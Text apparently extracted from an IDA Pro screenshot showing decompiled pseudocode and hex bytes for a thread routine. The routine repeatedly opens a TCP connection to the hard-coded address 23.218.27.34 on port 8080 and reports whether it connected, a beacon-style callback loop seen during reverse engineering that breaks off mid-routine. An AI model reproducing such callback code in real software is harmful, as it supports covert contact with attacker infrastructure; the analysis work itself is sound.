 IDA View-EIP
Pseudocode-B
Pseudocode-A
25 if ( WSAStartup(0x202u, &WSAData) )
26 printf("[e]WSAStartup Error!\n");
27 while ( 1 )
28 {
29 Sleep(0xBB8u);
30 v1 = socket(2, 1, 6);
31 name.sa_family = 2;
32 *(_WORD *)&name.sa_data[0] = htons(0x1F90u);
33 v2 = gethostbyname("23.218.27.34");
34 v3 = inet_ntoa(**(struct in_addr **)v2->h_addr_list);
35 *(_DWORD *)&name.sa_data[2] = inet_addr(v3);
36 timeout.tv_sec = 3;
37 timeout.tv_usec = 0;
38 argp = 1;
39 ioctlsocket(v1, -2147195266, &argp);
40 connect(v1, &name, 16);
41 v4 = 0;
42 ioctlsocket(v1, -2147195266, &v4);
43 v10.fd_count = 1;
44 writefds.fd_count = 1;
45 exceptfds.fd_count = 1;
46 v10.fd_array[0] = v1;
47 writefds.fd_array[0] = v1;
48 exceptfds.fd_array[0] = v1;
49 select(0, 0, &writefds, &exceptfds, &timeout);
50 if ( _WSAFDIsSet(v1, &writefds) )
51 printf("%s isConnected\n", v3);
52 if ( _WSAFDIsSet(v1, &v10) )
0000686A StartAddress:25
Hex View-1
Stack view
011E7420 55 8B EC 8B 4D 08 8D 45 0C 50 51 6A 20 52 E8 E7 U...M..E.PQj R..
011E7430 2B 00 00 83 C4 10 5D C3 CC CC CC CC CC CC CC CC +.....].........
011E7440 55 8B EC 83 E4 F8 81 EC F4 04 00 00 A1 60 26 20 U............`&
00006840 011E7440: StartAddress
011E7440 83EC8B55
011E7444 EC81F8E4
011E7448 000004F4
00006840 011E7440: StartAddress